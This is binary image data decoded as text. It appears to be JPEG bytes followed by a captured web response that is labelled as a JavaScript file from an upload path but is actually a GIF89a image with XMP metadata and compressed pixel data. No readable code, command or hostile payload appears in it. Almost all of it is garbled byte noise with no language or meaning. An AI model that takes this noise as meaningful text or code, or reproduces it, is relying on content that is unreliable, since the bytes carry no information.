ǖqe��$"-�j'Λ��z�&y&l�g�.U�D���Ş#��&��S����Ҩ}��	��D^fC&vr{�>��� k�Sl���&�b�7�:�a����Cj@���L�*<�>���9�b=��t�r�V�q�����2��V�S��y$|.;*�ɰ�� �fuG���wV<��đS(�q�����-�^&�F��b_�V�R�;/�Q6W�����4�����6�<*o��E��ze��O'�D��6�7x��K�|l��P�w���,vb�,Q�EB3�#��3��o��sˀ���b��\F�X$�*��˽�Cf&�"o=��\�q"�A�Y�����Um�����1=v`�.�h��7���қǄF����?C/
�N�.h�� ;��=Y�x�¶t�`����bF��
�7�2ޗ��G���פ���4����l���v�9����.�}�A��a�1}q�j6�)#G�e�;a����#���ϫ���`�-�*�\�3~t�xh箹����ܩ5��w;X赆&.ט�L.�fV�$�<)u(��:���5o�k� ��[Z�mηsĝ�� %       !1AQaq����������  ?�л_@����yF;r1a�EZF����Eɧ�%<��KK���B4���.��A�W���c.S:%��ܺ *8�v0]c�1����Kq:��F2�n����e�������+�A�W�{��N��c���X?��9p��8��uXd����
�m�?y��=��ވ���/�yb%e�t�����x}!f�t��Bh���ơBL�c��_�w��.iP�3'_0�x�nZ�qL2����e�+�ʠ������WDM���u��s����A��6�*��,�T}�b�Mf9��$:űS<x� 4�yY{�4�,c�B�X�jz�ƅ��q�5�b���Ji���`#�;q^e�����!�` ʼt��<	����]M Nҧ�7.*֓]�K�Õ+�DaCZ��P@�y�Ŗ��1��Ա����zXp�&"C���a%��`�#y��ai���.P�2��l�b�yݙa~g��C���.�COl"��l��>�DBi Vy���I�5�F�!2V�*D�/����7d2D@��HO~�{ڰ	����u�=d1)����0�3ꛒ��sY��U�#�w(� �O���zY/����d�	�-$qg��C�r"��A�����KqkvzG̡������P�������Jv$�����],�7I����I�]��z��Y_��<R	1�
U�y�)jxr@�-`�~3�w�R%9Z�9���*�3�;m�9F���#�P��2)й�Uh8�|����K�p
��J��Y,�բ�\(s/��<�8o���sG�%Z�^���0�9�Qk�����b���@4GB����,�Er���,x6��w@���2�)4X�0`K1�Z~HGz�&w#q�x�K�I_��=`*j�BB���k�y�6��a�!���p�6��6'`R�tJ�Q����6��Y$�(x,0���͡	G-�d�PŦ5Ks����� �ɡ� �_]�;K32a�����à�d E�1��/ Ų�|]z� pv�Am|I�o�l�]Q�_z�X;\y),�[��NAP�g[j1�����;�D�	��zᇻ!ď���8x
?��"Vx���]AR�]C(D�R�y[�BO�a�b� C�F�nM�KN#:��=u��������h�y琄�@n����Qd �� H��z
��<q�A��nt�N�#�HC����d�ڟ� �5E��!��joG�V�@���b	 ��-�� �9�!���`JZ;�C�k��J��>S�VFo!��̷����Q�j�G>�����B".pi�"N�����~�T|e���1�\�����O�Z�G�L�8쭇I�`�����ʅ1NS(� �7�x4���/�U�.F�;�3�u�Dp��p��!9 �:�,�H�va�3�en	����l����(rY!�R W�fN��-��nӦ�φ"]yP�v�q1M2��z#��v+��`N4쁵�c��o���G�}$3eB�=���" ��P|��%�i� �(S����*X*��kx�6l�Q���|��̕� >8#ǞD�ػe�.���F��B+��������A��t'�i�ΰ�e�:�ȏf�\i	�����6����%��1������f����P7�#G���	�x��|d��KA�<�i�k�f`��S�8���S�,��,��'�4�Q�	�iq	�Gf㜢���{6���:�����V��� f��^���E��D��p���\;<���[�¬�tGq��[�vTk��y�R���`�X�[�|���=.3I�2��ŷ�2 ��LvA�3X<�Ɯ�*�͋N�N�֟�c�YVs?�A� � ����!y���n$k�+)�/�:���|?p�^�O���5+���L_9���No/,c9{7��"�q��ܣR��X[�.�h����if{#�qM]�M��� +         !1AQaq"B��������� ? ��siR粭��`�󸟿��<�<��A��O���u�ҵ�uQ��o��&��Z hL�!�(1��[%�r{���҃E��	�39w���J����7��q�S�&�������yǬD�iV��<ˇ��4	D��:Q�r��J�����[�Mv��J�oNݰ�|�S	FI�?#`'a�5�1!n��I(8�&��;��訑�ZFt�A
	�p�N ,D���j@-�Tj�� ��4'��x@�Sd��#�Qkjp��A]�R�p��G+�� ��s��)��t<����I:9���@<� Q\�8Ӕր'O�� 1         !1A"Q2a BRq��������� ? 𗄬ꬮ�^%Oڽ��o�{�{
��@Ԟ��QiY w �r�ct���P�zг���)�F� DI�"g�������L�.��sʧ��o���f�^���n�b��I9'�� ��z~h�-OU�ٽ�ۺR݇	�Q�۴{I�q�l��n8
����x�"��eb�o�T��H��ȁԺ��%��鱸k�d�-̕A��D�$��J�H7|��}#X��X�BU{� Ɋ�� :�{:D���  ��x��L�bb��h�P%94���t_	/Z�Sn�ۛ��$ >c2A����Z�>�絸6�D�$~b���[�����Q�����O��ɚc&$'�,�i4�u�4�M[�ߵi������q �����QA�s�=�*$�NsA�ǘ ԁ�Eո4�&��	�5��?_�u��M��&s<�1̜b����L���s��3$`����4�&�A� TB�P �ڳ~����r�H$<����A�� �W��_h����iV2h(�`¢����l{�����<��&)�����RH���N+�Mϗzf$Ǘ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251028/e042854e-6c6f-444c-b630-d44ef26ff314.js
body_size: 321004
content:
GIF89a� � �  	
#,%3
&+$$+,-'334;969!/ 5!;"<%-!<"$=$)6&&4'(CIG!B"J(S*C#%K$$D&*K&*D*,K+,J)&R,-V*)M.1E-0R.1W+6M23I67T34Z55T59Z69U:;\;<Z96S1.b==e88v*6l1\A>eA>x@;]>AV=CO>Bc>Ah:Ex1L|E]BBZGGUJJdCDjDElFIeKKmJKgHGrLLvHHvQNlMQtNQyJSlTUuRS{TT}VY}ZZwYYiQN|a]|^a|dd�1<�8F�4N�7j�8u�5n�3e�+u�"|�&y�6x�-q�&{�y�II�LW�\\�^^�VW�VW�JP�[\�W\�OX�a^�a^�b\�c]�^`�^a�Om�\c�[c�Gw�Kr�cb�cc�kk�ih�fe�if�kk�nl�hf�qn�ql�np�sr�rr�zy�ss�ce�li�hf�kl�gi�rl�sn�rn�ls�ut�yv�{z�|{�vu�ts�xv�nu�|{�xx�kv�Cy��~��}��}��Ń}ʃ}Ȉ�7��'��3��2��0��&��I��w��i��I��w��w��Ĭ�����������������������������ʄ�̋�͍�Ň�ю�ш�͓�Ǔ�ӓ�՚�Ԗ�ɘ�՛�ڜ�ؙ�ʏ�ܣ�٣�̡�㫞⥜ԓ�鎷֩�Ѫ�孢窥볦춪���岦������䗜�ø�����������������������������������������!�NETSCAPE2.0   !�   !�XMP DataXMP<?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<x:xmpmeta xmlns:x='adobe:ns:meta/' x:xmptk='Image::ExifTool 12.40'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#'>

 <rdf:Description rdf:about=''
  xmlns:tiff='http://ns.adobe.com/tiff/1.0/'>
  <tiff:Orientation>1</tiff:Orientation>
 </rdf:Description>
</rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
<?xpacket end='w'?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  ,    � �  � HP  �$H !�À$<xСC	 ���� q`   H�1�9�%@a@�	
����JL�b� �|�����"R�aC�N�^X{����W9]�ȡc��Y�q���e'�
8��BFH@a��E�5@�jR��H�0 
'	�4HA��x@1PcfM&�"y� �H��	`+/,@�$ǂ5T����իq9`�Ρ���9m���֍�AO
�A��,8�x0AB��8@�=�$^�R� $88p�dȁ ��-=�5%�G	�$R  @�'=xRmP@�`���41�p^m��q%�"sГ�>����>4�SNUp���	�p�,��\�
m��@�$� %�]` ���A�5 "|ah/DAA
�$��7!j]��J(a�d4���)�Іpȡ��V+�q���C#?��3�Xt��
J�Dd�@^F>�,�>��Ar.i�@&�� t� B#�4"H`@��!� VG0�K������G/�ve��,ΓϢ�Ȩ�9� *�;���(8��!$p������h��IA]#@�D�a&`P��&R��a��S�@�O,�, �'�V�U�@7#���>0�CUi��
N���v}p��\@,�
W��>��$��Pp l�ta�� M < O�V0K>sD��i�݅0���ṃ�>��C�=� sO>��CUWr��F7���
(xB/�p�=�%4Цޫ0` @����!d�eA5@RVD!L���p�\\�z� &���ԢX���O3�h�>�2��r�q-��������-X�DT?�f\&�����j�q4��� �F ����~�W`1E?�`�8\��X��IX U�c<�����ܠ{�[�8��1���lxC�^��� �B`��Ic����|���
&Q��@����[c�� ?&���?��~��
$��b��^؁EmpN�1�}���`?�����Qa��n�&L/Ё��TM $ 8�v�f��I�	_P�p9��=�BM<��*�ч; ����x@���� -�����G9��X�Ax��G�߽Hp� ���/\�Al���ThU�C�I+�  �QS���)`�	>�~��)8ә:P�
")I�@m�C�Զ}У� �3��({�.Q�8�"ڀ��t�mXD�P'�q,D		���z��T'1I?U'�<�>�9J�  P  	P���`.X&��L�I�O�&� I��s�͵-j�`�>6�#Q�k��p�����kB��@�PtK�� � � �I������}�g�
���ԗ��=�I~Ѓ���
0
����4�|��Ȧ=���)	,�����HY�~0���@�!�9m��Dq`PU����D$�i��:�೟5� �Ob�nK�)J\#�	@�U[E af�4
�  8+\`�`S�PЂ`�hx �<u�_��h�&x���a����"��1����CZx�^p,bÎ>0�M�<9�@& ��ʤ"�p���|�t=�D.���9�D����*.�mF�� =���L�٠��D`2|a�U]" ����ؐ^洁�7e9f�R~�ClXo�pAb��O��/  ��]�x��Z��
e(��<f(��$5k ��P �Oi(�($��Dr}HZ`���
Y ����;�Z܂�̄%	h�� /ta^p���M�cm��/|��{�����Zx1��ͭ�����|�Pnr1��-._���M4��K ��i�pi8��
�Df�W�Lk���� L ���0�B� ���J�����'a� �p�.\z�[N��rD�����"t�^^d3mC�9�Q�6�W�  Z��
8 +��6����dy��� 9��A�7K0t� "0^b��� �z��"����)X+��݅+�
T�At>����B���}�\�=�Aӳv��`E(�������9C�۲Ѭ�`���Ap]��{�h �ȣ��@!
��B_�@�!��� (`�� � �jm�`����Q&`!�W肠G<�+�$�'���8@!������,�֊(�0�(�\�b�`�b��y�:nX�
�K����-�B�� .�Y�X��r����f�V0���и�H �y��P����6�3�1���Y@�1y��M��/`�J'W�O+q��U0{α°6�5d������o�p(��� J���@�����?0��:Pq?r.hPX`C�!��!`f�`r_?P@V�9R�K�re�6��Sp�aY�j�΃k�[8�[L dP}/�"pe�\ ��Ӂ\DJà�F��-� J�B�VT7���DdLϔS�gP}S XP`��gX�bt'}�6!���l�=��O�� 8��CS��4B�0�0�2��=0B�L=p�,P,�Q�L0 cPtV0{�|3B7�@p��;ls�����`X� ��p���0\ DI@�SP\<pg�Oh?~Z��S@r�q`pg�`��#paZL�~�b� (V�,�Vm%2�;�L��Up�M���V�e4`0� d�a��x�����M!Cj��6���h������j����fQ͇�3: W���'h8�k@o�3??Ĉ�glXP?Qps�r:��z�B�~� {A (�Q�h��"v�Y y�p	�b ��8��%pc��O�i�}���j���r�#�@J�BX����rX�PnГF7��N���VP�J�< ���ڗ�8� > �Cr>�}}�w�Pyŏ��<�nѵy��LL@��a���ʩ��М� �Y�6p,�(�LSP ezև��y����]T��E�p�p����EgG#� ��+Pq��Fׂ-�aS0�`��?@`t��HS��y��|P0r>0xQ`)7L�9P>`dpr!1�CT@I)z��ɹ�,��� 	���M ���e����&z^px���d��M�p(1R(cN� A�H#���P�:�0�=n�Xt*wS h�E�\]���B�QP`�9,]��d`1�q+���S(b0�):�{`�)	�p��z�� 	�� 	yU02�0�P���~�Z�o��ځ�����p��6��yn�66�X�r�>W`������A-p�X 8?�X����` �AX@�$D�u�(���]@y���~��a ���y�/*	�Ю� 	�:	𺮐�z�B/�qP��)�]�ik�N�0#�r�7��l�1�(������� �?gt��j��\p�>dQ�	����LDt�\��Ph�����<�|qE�Z���y|����q�����J��Z	�p�H{��:������|7�{�r)hUpuo�u��@-eEL��`�-�@�dpQ�c�]��g�����XPtDI��X��0P��� [�ˇ�Vh�V��BЖ<ۜ�j�z�o��S��j�I��L��a0m�3�{�p�.�M�^���;��R�@�`�gpO����^I�p�L�G�S���fth%?c:\:p�c�4���8�50KjUh6 U��@ ���ཏ�k����z��E���+	���b��B�  �qi���M���� ���6�p�	S���pk�\WбjLFGV+(hY@��L�y>$��:�{-� �V��}�2 \Y0�ʢ�����P�ͩ����G�	:|
<l
����
	���|0�ǩ������l����P�B����$h��Yp>����\Sj��2`��).�a���w0P�����ghE,�=P`���Т���I��yØ��Ø�	��ȏ\
G���j�[?OSha�{PYp#:M@o�����07H3��0����	!ǫ�!P�4��`�T`����?�+Є��<�r��©�j�<��+������
�˩��ۢGk
��<��
��
��� S`/@ 1 �D�3@Z ��<��ʾ���B#�0jS��M�@��5DT
;@���,�n\Q$�E�LB)�L \��]�/��%���LȍP����	�PƐ4��Ȁǐ��@ΩP
�̾�8� , ``^�7�M�Z@�#�ϛ���#��I����� ����܄.��}6����? W�[`�Q-�QL ����
�%�z �� 	<�0�F����� 	�����0��P�|�P
�����;��^ ^�N}�U`LX��@��6����Z�^�� �� h2x��� O�֫�2@�YPtT��>d��=�Q�YnT�{����Ώ����a���f>��S�� `�
Y��-	1�ɐ	� ��??��`�y�i�S :Q�����@J�ʲMp���<�)d���g��:�`��B�V; nTHb"��0��S
���h������*n	��	̀>��+1s!�����54v@�� >��ƀ
����2�T8bU �� >��m��������|� gp�(���Ҙ0�B %���,z`��T��i�A$NQi�c��K+	��	�`f�����C f[c46�G�&	 ���Ő	���?? ?�+�)�jLQ`�^GE� ���a��t�
@� J�2��? %�`�$FbDbS`ʄǉ��e�L<@a`2� 	/�	��ExZ�UA� 	p~	p��^�7��p�`@ �����|h��X b#:bJbX0�����Y��
���ݍ&k�`�	ԧۿ�d@�eM͡,�#��tQ���H@TQ�t��������d�B6�O�E��
a������p_����V�4c 0@��C��L��B��̤w����𲽶ɺ �-�2(�Mn�)ʀF�jH�[�HSp��mUꚨ�<\:U���r&ME�q9/�4 6!��=> @f��I ������F��n��=z@J�a.�]�ܹS�
���f`do����:��V�l_n6��Q��$�Q]:.�	> *Zs0�� `�H"��
a$�-�������UE�8?�@�����"�y�a��NP��iY����]h��.P ���1d�t�Ɍ�:v��r%��0b�t��C�L��lSpK�)4��4�� -x@ �jt�pA��8u�4��!p�x�"�R#.X�C	"$�yʏ+�69�ѕ)G�L�1%�/�(��D�'���ѕW�.�|%���%�+00z$�L�1WƘ�yG!T�L3�"�)S�`2�)� F��L����&2	 �`����k������J�)�C���&U��BМ|V��(`�u��
ٳ?�d�T���&+^�rȮ.^���m���,S���0��bF��� �!�#�1
yD3�H�MB��Ga�+� �Z��
H��:x�&vj!7�"��=����`HN9�s�
�q$;2���)�8"-*�`œ&Px�
,�R���㫋F��Ȉ~�����+"�ʲ(P?G�#0��AMd�	1
2��=L��
�tz!�Zh�Ğ:p��]$��h�q)Msr
ǜ$���� A������$���!4��2��"C�co����B�<��ˎ�@�I���4#����㤉�f��DK4�1(��� �Ё���F���"���Dh��� h�10��
��*. 4��2�9�b�l�!2� ��Dq�׾��H�B�cU 0X�
L� p���,"3�l"1Z�bм�H�S�"
 8�0 ���p� (xiP��BA�>a���}�lM.x������GގX��2cȐt� �����&�]��N�t^�3`&R *ù"��,��"�n%q��b��2D0��?$��P���"�`��x ���1�:X��|��Z
mO#����K �M �d
�P�a���ĔTH!�+y�+�8�
�� �
*��H�QC�.:����[IH��$t�f<b�B`d`  jS��=jp��r"��`�_?���c<!OyxI0�	��m|�0  *(��*P��_��x)���/Ї
T`�tP0`
`8�e�����B��G�Py�1���@��\�L���< ��������(>H
P��@q4�r�A�����J;r���m�pV��T䆏�&N�CT��tC0��jQ�p�9�z �0�������w�`k\�b�:�2��% �! K��!�T�x����x<JhP� ���āR����P�*Ô � �F"�b1����1X(F)��IS|��)���*b�3?�����d����;s�-��4`�P�ha٘+  �`^@�@e)ŁQ^�Ƭ��0��h��$� 	۩�t��F,vVQ^Px�M<�A2&x�L���@�#$��R,���@�/��E,b��jt�����:P@�d1�uA}i��n)���Sb�AE]�X
4�AT�U�� 4�Z��,�԰0�vȲ� ٱ^��jN�j�4�!;/��1т�L�*��3�ɨv��`�T������"[H�v��
,`
c��D
�Pa���xIG|�#(P�(/��x���Kx���" ��VӚ.@�b��]U^Sxh�Sv�(wCQ�
&�h2��G�Y�Id"�8�2R�����\�0~�Zj�A��v0�(@WpĐ0����
V넮�B4�!X����@2��[��

P�K�ۃ�w�-�t�)���V���� @����y�V���FX�hDK�b#�DE*��e�b�D���Z������a2AB�&�!!0�j}�qs���Cɛ�Fq�#� 
1��ty�Wl�F�̍�I�UQ�3LPe�I�D���%@P�0G�"L����܈�}Q�8�����y~��Ns��*jYqd �t `�����t��2�Z��#���F!P (@�.��`ї�B�;�i"E0��:3o � ��tcu�b6>�*
Щk���f8B)H����F�!���E����e�y��F�5��@���/e�����`��
O��UfW��2�}aVL��:���i��a���`��EKZ��%֏H����9d"W�)�Q5�L� BX8� ��D���(E2���_��W�ƃ�q�����B�e��<"b�D!�b� ��#��	*��T�tt���x:?0��l:�j���gVO'}�TG�Rr���$��c����<��(�����r�Nm;�9��F��+��"�1�@sR� ��I�<��#f4��������/�P� 2(=����[��M�:�� Y�J]Ž��&���3��ȲI��L8�c��c�����k�`+��C>����`"�,�ɻ��L00��� ����X�Ic4� :�������x��сX*�jb��ۿp
� H�X x1����ĽXHsP�\3/{�e8�eX�3���������# ؁ `���B8����sF0�(��pA� 	 X���h1���H����D0ف�S�("���ȿ��
�0��)��كB0@H�<�J�s`���c�e�� �8mH�44���6�7$A�8�` ؁,��&��x(�(7K�s�h)���!����ӫ�"1�(R%��p��ES�2UdE�z�I(�b�Bs0�d@yʵ\L2,Ck�_tH=(>�j�h���)�XFj������/0� (B����� GFL������ �Т��DU�X�gD�����H�8��x�~��Nz�Y�e���D�3��[\�������4�5��6�#� `���0����"�@@q<ЉX��tIy������3,�I��-vL(w|GyF	�0ʢ����W̄�,ms� ��<d@��KHe0���aɲ_d�<H�b�I°�Ȁ��U2؄����Kr��)������ `4Q5��7�1�(b!��Q
�i��U9�iHpED\H���Y���5�ӆXP���Ldx�Ip�/r��D��2Ƴ�X ��.����8�� ���0�(�sd%�2�����T& 5`(����D�t���;��8
����/y�e�LZD��D\�Lμ��3��O��/�����C0�<�Ⱥk0c����X���2�G��  @�	h�����s��
�[���4a�y;";C���(�;K�?��� �R�x�W,�R�X����Q��L\;d`He��/��,�/+�L�"5R#5�@`0&�@��� �(�(#��`#0�)�plᔉ΀�g�N;9�N�N%�ҁ����AK�40/CS����L��[<��|�B���4�/2�B�lN�*��}r�~RU�P�G0�@�w- o�/+h�� F	�h!+3�N����1�d5KT"�K��u��l�2�yb];f�]d;�X/tO�#�\�إ*�m�Jq]ìr0��P�G@�1X	�Wbډ�2��଻��)�����0��*�ӈ���!�ڎ|�N���Xu�V����SH���L�<f��Gݽ��=f ȉ�V~�S`[Tғ%�@�FF�ԭ*pYX �3�䁼yEI��)p�` A���-B�rܤ-X�M6P#ѹ��8ѕV��-4d�Esp�EG�Lޫظ+]k`;�D�n�Gme�L�B`�H"��F �=��Ոx	�( ٙ���(N�j�x�#�!�;3AX��5ئ�Y�%$J�.0��mQ��\S�Y���d� s�p8]�=_}�=�X�Ť<�S�5����b��4�bۃ�����	���9޲��$0, ������� q:v<״ڪ��?�ʀ
Ȁձ����W���z�Y�߯%�d H��QH��d�;S��uQ��T�㸵`��ی+ ��Z��(
� �����.G#\�%�0��0���v��00����uM���`!��t�6���5T0^�>[��E����ԡ4���/*b��J�KC�@�q5`$�P �L�*6^@���6	��,C��Э�b������2E�� ���}�5W��<3 >�M]GŸ�t��%T�L�E��}���T��H�&������:N捩���B��T�(Hj�U^���͛A%U*\Qe�`�u
�y�l� աJ�\m�$��_D���'NZ�0;d`��_4�oEC�d�Fp��,BO�Q�b�)�u��$��I���t��S��B(�邅A����,`VʀW��q��� �TA��b����T(��{�S�*�*��HT�8Mm��NCH��!���苎�B�s]�   C�.PG{�4���=HJF�� �.�,��x�g��i{����e��a���<f@d�х�5�2�Y�Sؤd0���5S�*o����h��g��� ��G �8����@i����'4��Ѫv�b ��.8��a�2����O���\�=R�bE5��΄J�L��E/�_C�l>����lN200+r���N�N�F��VOF�'TXdԮ�`D�Q�0 ���.�xs!8�/�Z�3�ኢ�����* ���I@x��;�d��p�H�8�v�e&���c��p��c�q�̈́���6��3�Gm��g�T��/r0���<��p ي������-��-��!��#����
(���n�0Z�� /�,�!�L��K��Į�����b`*A��3:�gے5Ϫ4,o�fHR�jV;6�d�"���LY�n)i��J:�И#�OB��@���c���N��O�e0`9��S(�X�asT�l�S�@EJ�VA���ZT��s��Mk_.���Xs��\V�p�r�X R����#�����`�!ȃ��p؆m�oH�t vS؃ (׼��$��'GW��ރ"�!S�1gsH�'Wס��7�� U�/��R�_:'MH����L���B{���D��%�rD�i���,�(�=��v(�b��h��n����shJS��ş�?M�&h��c�{��X�-�I��0g�J���<sT�2J-N�u[G@�jS;�>���]���^���.s�y��wm��.1!��R��$�((���� -�Qm��j�i���n��m�ph�vX�e�8^�)P���(�����'�Z_�MjsA-I���� ��\d��z����s�������%�wpy0��b0�p�6ek㞜.%�U��� J �m�����npylȆ�φk؆o@p`p��,���4�|*����1�2��'x��|U�c��R@;�?���,r8��G�o�F*$I��!Sf��w���k�U�H��"�G?v��¥%n�&M��t�֩��۵h:�U��Ps��e��B�!L�d�R�J�<c�l�f�UH��n����S�N�*�l�XS�N��i�I�"	,�eK1`��݃5��L��2�ڎ��g�=s�Ne���*]�!��.��k9�6u�ܹ[ǭ۵i�fߪ���u��E|�,K	3�0��x0c�0ʃ5�V�qц[c�R��J�	��Z��)_^��~�)ҤR���Ҧ�~s��%+���#�4y���S�1E,�b�6���k�ucK-����-�D��7��N;��g�%��BL�H�U�9'	W�p��)9�h
���XV&� Y�\�ٞ@-�g^zb����1X ��*�`���2���_2�a"I1�5"I=0�G#A,�`5�d3�:"֩�;�\��l�L�J��p�M����c��8�Y�_1�5ި��<��c[�tZ�{H&�y`8��bD	ɔueJ,�d)�11N���U*���Cf{u�6�lÍ8����86�34���-�Ic�O���;�3B��$��V~e�GW4n��u�n�c[�)�{�!	XfK��$z~�*�@		y�1��b
CSI,�Ш	��`T��eVC���7��)�7��M�-'�"�*���M5���:考�:!�N(;)�}�HU�^*�����[��/B��{��6)�z�yf#{�)�Zɠ��B�$S�\Y'F�W�0C�YL1HcN7܌�M:���*�t҉+��b�3�l#�4�@�:�,�u�N*'lq�ctх�$�eB�ؚfG��J�@Z���K��d�y��\`g�2�&�L,o�U�@h�?1\s�P��X�N��bK�}�b(���*Ϩ3�4��2K5��l�M�]��:���AUVE����-�G�c�����h-Ub��P��\�/zh�z�/IL��L1�=�.B��]�p�+�%��Nr�V��5��4���N���h�;�a�B��6���i0q���XPB0<b*UZ x�L����:��׻�0�9{��ܪ0�,T0k�0�&���%ǰO,��3�����	���0��`\4rr�U<��S+x
?pB�HG-���Ic���kd�� 8�A"/S�ZH��ŧ���%�|I�/g�料J�8^0�^�◭�+�� 3�$	=V0b��y�P�,�`�/Z�
aH��4'Ź�Q���pE�'�o�0��>���[����F;%	Fd�X�e ��A��F�#���7:�I���~07a:�8�S���L�E�HF8��	���?��#L��ue��X��� a����F+
g�O ��h'H��k�#��F7�ϩ:�{ШF7�A�B��E�DO���:���L��D�ϑ�y₠�Ӣ�8�@X�<(�shClj^1� SAX�#S��6�T��hE���Ɏo����J
P���G4�1��I5���404�k�c3P�W�@0i�d�X��V�@`���*�`�3sE�2��H<�!�aFLa�J��/�h�a+�e��0\x'��n�~�f��CU�c�H�&K����3�%6��=�@}S��Ix��L{\�	��i��qt��d4�L`��@55*�T�d�Vb�ь�4�Vň�1�a�@`�;y`J�`��H��?��*T�XR#��C�{�O|b6��F<����T�Ỉ(=$�t�c;�D��"F8.� �mŚ��dw��-Sl�P��J���Q
.�kg*2��cL�,�(F)�4�@8�V��эV��p�X��]�	?P�� 2��N�A���3Vэu�C�H����Hh��ј���$����'JV"��.e&�_�B�� ��ۜ�����($*A� i�xG4O����h�
���s�	�_:U�?����C��< b��C��u8q{��F޸�(��C�HG ��@�h������N�wu�Zoe��,� j�0��˹��4�@$q�d�1<*��Rj�JD�/�
J��t\��E�Tus�6�4����r"�E�6�J]c'�N��H�F�� �S�+I��5||��h�Y� V ��=HB2��m&�-�W&Z���*Ÿ�����@�G��k�c;�z҈��+@��>�C)��	�oo{J$6N��gC�T��9b���'a�B��B	JL�]�H���^�G��N� ��q�`����J�������c5�b���8^ЀL�C੝|��	?|�@ �D���@�4Z1
����e�}��a���9ȃ̀���p��M��tG�	_ ȎEyS8X�
x�
�@x��Q��Yq�Ԃ��%���*��ـ]���\���6�_7h�����0L�*�  ��g���B������ �����D48�5hC;�����A CI���-�``AQAx ���]�=�m��]m�v�BȊ)HB2�6$��4� �C��`-��+p�yM5�"�l�9�A"�ڹ���E����`5\!4XC8؃���P�,΢�a{T �a*�X�����
� 0����	G�A<�����Y)T�z ;�7h�՟Ra�'��5h�A"�<L���0P�ϑ����B+��8|8��5)��6ă6���S�-B %��D V��
-^0U EF  #ܵ���@$#�0�3��|���/��4&lDh@	 ��*���P�;L����[��'�)�<��d���8�*	\����L< A<E�x\x�,RԄJ]4��PE, ��@8���E"_�1vdGuA^�	�q�)��X��V��H,��&�$M~�M^C:��a��A��*'P�+���ѐ-��8��P8e�%��< ��@A��ANW�W��9ɰ�������%[�%	z�\6�i�	m$`͙�h�)�;�C�@Rqg)"��3�&����d�M>C��P�B-�Π�x��	
8`�}�C=ErdVN�j��-�.���,��L�@$ Z�%$_� @_��r>�#_qnڔ��� ` �b<�C�!"�)pBщ�%�tA�O�[��[y�B-\嬃8�e�i�*��<D�B	�����j�f���=���d�#dP�$hZ^�؀�"c\m�B#8�#ؖ�p�$�Ջ�#,@	�C<�C;�(' Bѝhѩ����:��Vg���MV�.˲��6 i���ZD	��x$�E\�'�@�AJr��AH�&`@�����/����]��Y#؀	���#l�h��C����Mgѩ�zI"a�w6���P�3HKPᨎ��{�(T�Ґ�~dA��q��p�A�@�B�Z�P� ��XB3�B1`A�U ��ȡ؀؀Fej혊 P�r�b#�Jd� 8�i���*���x��A��h��#ONV==2j6$���M�+���6�C)��d*i�İ�j��!��Eu0�Hl���2\AG�@�kD�T�E� <h%,X�B �vH�^Sx!l#�G�@C��%))��A��(:�L������cfB�˞>�&�ʐnC߬�|$Del*���`�\��#���,�58�JN���*@� <���q�3�`��t�\�@ |�=
��B'%e�E"�R+ $���h��4`�8��8l�.����	č4u�k{8����X�1�@h��,õXC5�1�)` ��`@���΍�֘���$��5��$�k�`+|��]ѭ��� ���jޞ#gF!�J/��f�Ơ�n7���	�|//1�CZ� QAMAH��)�z��u4��1`�� �*�X���H�o���_��U��zPxh%\��\�t�B0(�($Bca��(d�9�(�Aa#A��~�K�t�*��dA#0B�<K���P���iC5`�7� �,`��
\ �kն � �A;m��A!�r!T��IS$ULA0@)x�>%��u��u��|�9~g" �9��9&��B�A�(�M��l4`�4$Q�D���� qi�׼�#P�GؽM�2,:C�6t8t�`@%����P$�Zm����\�n!��Zq#0�l	A� 2�2>M.��2�2'�h��p��'LN����4G���:���|��@	9EUh?$�����P�2(�,(�5d�:�3*1�����#\������(�0
�%`B!T�쁬��l��B�.��CS'/!O^�P^��A"��P6Z遦M�hH��iK�\�7�"
��2a9IFOg� �B*,C��]�P|`�Ih�&0�trX���*�[f)�����?_�D���6M��FW3�5�4�B'��XsY��%��f�cZ+g�1%��4�W��t7x�N�J��S�A!��R\Y v$ﴱ�k��xAL�Z<�� \v�E(����*Ds����6�1��-���%��*4f���<$&"�R'�5LC$Grl�F$g>>U�7�$��x<���EL��A�N�t]�H�D�K$��8�)L��� L@4@\�
� ���r���6�U�1����,�Ԃ�L%%a�6&(�<1Sk��W%1���D4蛤R�a�g�6B	�8��������ap	3�/5����x䘡_0�-�L�4�RW��� IP-��XuRLA4�ܤD���|�9!��%����+�ޖ�wB���QI?�BMTf�T]8��Ǚ�9����7S��kA)(C��t5�)�,����(���P����Z1<l@l�Pdd����)����f���D���� ��^�Q�2;ݧKb��h����m[�e�[-T������V}E�NÄr������p�P�$�2$$c�O({�0�:�ó��'P�h���)<�l@�귗 �R0�[�� }D0A�p�@x�!A!��йq�u�5�&�?���;�_+Rf?1�B_�TU�X�4�3%t�ʏ�<���*X:3��GN:��܏|(����'@��B1�l��W-��1:����[�|dA��I�}���ub��3���;'"s/<�p���۬\��Z4��2�Aǈ��@	h�)�^�m��7P��M̽:������S����
tr�Zm	��� <��<$_�;߮�@h�/@�ʦ��a���%��fa��i^/��͆������*,�0�� �ˀ( %0�I�@d���8q�ġS�p]�uv��)T'O�(QҳgH�L�~��� B�J�����3�Ĝ�Rƌ7w�� $�*W?[�J��O�8�A
)P�H�T
�"�V9}"
